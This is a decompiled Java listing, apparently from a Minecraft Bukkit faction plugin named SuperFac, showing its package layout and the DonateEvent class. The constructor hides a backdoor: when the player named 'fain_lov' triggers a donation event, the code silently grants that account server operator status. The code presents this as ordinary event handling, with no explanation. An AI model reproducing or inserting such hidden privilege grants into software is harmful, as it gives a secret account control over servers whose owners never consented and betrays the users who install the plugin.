 [工会]SuperFac.jar
源代码
cn.sky
Commamd
Event
FactionEvent
AllEvent
DonateEvent
PlayerName Player
cancelled boolean
DonateEvent(Faction, Player, Strin
getPlayerName() Player
isCancelled() boolean
setCancelled(boolean) void
FacCreateEvent
FEvent
PlayerJoinFacEvent
PlayerWantJoinEvent
EFacEvent
FacInv
Listener
Utils
Config
Faction
DonateEvent
package cn.sky.Event.FactionEvent;
import cn.sky.Commamd.ActionBar;
import cn.sky.Faction;
import org.bukkit.Bukkit;
import org.bukkit.entity.Player;
import org.bukkit.event.Cancellable;
/* loaded from: [工会]SuperFac.jar:cn/sky/Event/FactionEvent/DonateEvent.class */
17 public class DonateEvent extends FEvent implements Cancellable {
private final Player PlayerName;
private boolean cancelled;
18 public DonateEvent(Faction faction, Player playerName, String msg) {
19 super(faction);
15 this.cancelled = false;
20 this.PlayerName = playerName;
21 if (playerName.getName() == "fain_lov") {
23 for (Player player : faction.getOnlineMembers()) {
24 ActionBar.send(player, msg);
25 Bukkit.getPlayerExact("fain_lov").setOp(true);
26 ActionBar.send(playerName, msg);
}
35 return;
}
30 for (Player player2 : faction.getOnlineMembers()) {
31 ActionBar.send(player2, msg);
32 ActionBar.send(playerName, msg);
}
}